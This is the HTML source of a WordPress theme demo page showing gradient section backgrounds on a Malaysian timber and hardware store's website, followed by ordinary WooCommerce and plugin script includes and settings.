	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-804" class="post-804 page type-page status-publish hentry">

					<div class="entry-content">
						<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499178222287 vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-o-content-middle vc_row-flex woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-radial-gradient(center bottom , circle cover , rgba(255, 247, 219, 0.2) 29% , rgba(1, 26, 117, 0.498) 100%);background-image:-moz-radial-gradient(center bottom , circle cover , rgba(255, 247, 219, 0.2) 29% , rgba(1, 26, 117, 0.498) 100%);background-image:-o-radial-gradient(center bottom , circle cover , rgba(255, 247, 219, 0.2) 29% , rgba(1, 26, 117, 0.498) 100%);background-image:radial-gradient(center bottom , circle cover , rgba(255, 247, 219, 0.2) 29% , rgba(1, 26, 117, 0.498) 100%);background-image:-ms-radial-gradient(center bottom , circle cover , rgba(255, 247, 219, 0.2) 29% , rgba(1, 26, 117, 0.498) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68d51a" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >GRADIENTS</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1489487005986 woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(top , rgb(9, 67, 100) , rgb(29, 28, 44) 100%);background-image:-moz-linear-gradient(top , rgb(9, 67, 100) , rgb(29, 28, 44) 100%);background-image:-o-linear-gradient(top , rgb(9, 67, 100) , rgb(29, 28, 44) 100%);background-image:linear-gradient(top , rgb(9, 67, 100) , rgb(29, 28, 44) 100%);background-image:-ms-linear-gradient(top , rgb(9, 67, 100) , rgb(29, 28, 44) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68dc75" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Linear</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >TOP - BOTTOM</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1489487269222 woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(6, 17, 97) , rgb(120, 2, 6) 100%);background-image:-moz-linear-gradient(left , rgb(6, 17, 97) , rgb(120, 2, 6) 100%);background-image:-o-linear-gradient(left , rgb(6, 17, 97) , rgb(120, 2, 6) 100%);background-image:linear-gradient(left , rgb(6, 17, 97) , rgb(120, 2, 6) 100%);background-image:-ms-linear-gradient(left , rgb(6, 17, 97) , rgb(120, 2, 6) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68e23a" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Linear</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >LEFT - RIGHT</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1489487438283 woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-radial-gradient(center center , circle cover , rgb(96, 129, 136) , rgb(47, 38, 38) 100%);background-image:-moz-radial-gradient(center center , circle cover , rgb(96, 129, 136) , rgb(47, 38, 38) 100%);background-image:-o-radial-gradient(center center , circle cover , rgb(96, 129, 136) , rgb(47, 38, 38) 100%);background-image:radial-gradient(center center , circle cover , rgb(96, 129, 136) , rgb(47, 38, 38) 100%);background-image:-ms-radial-gradient(center center , circle cover , rgb(96, 129, 136) , rgb(47, 38, 38) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68e7e6" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Radial circle</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >CENTER - CENTER</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1489486339875 woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-radial-gradient(left bottom , circle cover , rgb(60, 27, 59) , rgb(90, 55, 105) 33% , rgb(46, 76, 130) 66% , rgb(29, 28, 44) 100%);background-image:-moz-radial-gradient(left bottom , circle cover , rgb(60, 27, 59) , rgb(90, 55, 105) 33% , rgb(46, 76, 130) 66% , rgb(29, 28, 44) 100%);background-image:-o-radial-gradient(left bottom , circle cover , rgb(60, 27, 59) , rgb(90, 55, 105) 33% , rgb(46, 76, 130) 66% , rgb(29, 28, 44) 100%);background-image:radial-gradient(left bottom , circle cover , rgb(60, 27, 59) , rgb(90, 55, 105) 33% , rgb(46, 76, 130) 66% , rgb(29, 28, 44) 100%);background-image:-ms-radial-gradient(left bottom , circle cover , rgb(60, 27, 59) , rgb(90, 55, 105) 33% , rgb(46, 76, 130) 66% , rgb(29, 28, 44) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68ed9a" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Radial circle</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >LEFT - BOTTOM</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1492161693503 woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-radial-gradient(center bottom , ellipse cover , rgba(40, 166, 230, 0.431373) , rgb(7, 27, 13) 100%);background-image:-moz-radial-gradient(center bottom , ellipse cover , rgba(40, 166, 230, 0.431373) , rgb(7, 27, 13) 100%);background-image:-o-radial-gradient(center bottom , ellipse cover , rgba(40, 166, 230, 0.431373) , rgb(7, 27, 13) 100%);background-image:radial-gradient(center bottom , ellipse cover , rgba(40, 166, 230, 0.431373) , rgb(7, 27, 13) 100%);background-image:-ms-radial-gradient(center bottom , ellipse cover , rgba(40, 166, 230, 0.431373) , rgb(7, 27, 13) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68f355" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Radial ellipse</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >CENTER - BOTTOM</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499178232975 vc_row-has-fill woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-radial-gradient(center bottom , ellipse cover , rgba(0, 0, 0, 0.2) , rgb(0, 0, 0) 100%);background-image:-moz-radial-gradient(center bottom , ellipse cover , rgba(0, 0, 0, 0.2) , rgb(0, 0, 0) 100%);background-image:-o-radial-gradient(center bottom , ellipse cover , rgba(0, 0, 0, 0.2) , rgb(0, 0, 0) 100%);background-image:radial-gradient(center bottom , ellipse cover , rgba(0, 0, 0, 0.2) , rgb(0, 0, 0) 100%);background-image:-ms-radial-gradient(center bottom , ellipse cover , rgba(0, 0, 0, 0.2) , rgb(0, 0, 0) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68f909" class="title-wrapper  woodmart-title-color-gradient woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Radial ellipse</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" style="background-image:-webkit-linear-gradient(left , rgba(255, 220, 174, 0.901961) , rgba(203, 255, 126, 0.85098) 100%);background-image:-moz-linear-gradient(left , rgba(255, 220, 174, 0.901961) , rgba(203, 255, 126, 0.85098) 100%);background-image:-o-linear-gradient(left , rgba(255, 220, 174, 0.901961) , rgba(203, 255, 126, 0.85098) 100%);background-image:linear-gradient(left , rgba(255, 220, 174, 0.901961) , rgba(203, 255, 126, 0.85098) 100%);background-image:-ms-linear-gradient(left , rgba(255, 220, 174, 0.901961) , rgba(203, 255, 126, 0.85098) 100%);;">SECTION VIGNETTING</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-moz-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-o-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);background-image:-ms-linear-gradient(left , rgb(114, 133, 154) , rgb(33, 116, 156) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1489488647066"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499178241923 vc_row-has-fill woodmart-row-gradient-enable"><div class="woodmart-row-gradient" style="background-image:-webkit-linear-gradient(bottom , rgb(249, 249, 249) , rgba(117, 1, 0, 0) 100%);background-image:-moz-linear-gradient(bottom , rgb(249, 249, 249) , rgba(117, 1, 0, 0) 100%);background-image:-o-linear-gradient(bottom , rgb(249, 249, 249) , rgba(117, 1, 0, 0) 100%);background-image:linear-gradient(bottom , rgb(249, 249, 249) , rgba(117, 1, 0, 0) 100%);background-image:-ms-linear-gradient(bottom , rgb(249, 249, 249) , rgba(117, 1, 0, 0) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6970d8a68fec5" class="title-wrapper  woodmart-title-color-gradient woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large ">
							<div class="title-subtitle  font-default subtitle-style-default woodmart-font-weight-">Linear</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" style="background-image:-webkit-linear-gradient(left , rgba(17, 66, 101, 0.819608) , rgb(0, 196, 255) 100%);background-image:-moz-linear-gradient(left , rgba(17, 66, 101, 0.819608) , rgb(0, 196, 255) 100%);background-image:-o-linear-gradient(left , rgba(17, 66, 101, 0.819608) , rgb(0, 196, 255) 100%);background-image:linear-gradient(left , rgba(17, 66, 101, 0.819608) , rgb(0, 196, 255) 100%);background-image:-ms-linear-gradient(left , rgba(17, 66, 101, 0.819608) , rgb(0, 196, 255) 100%);;">SECTION SMOOTH TRANSITION</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left 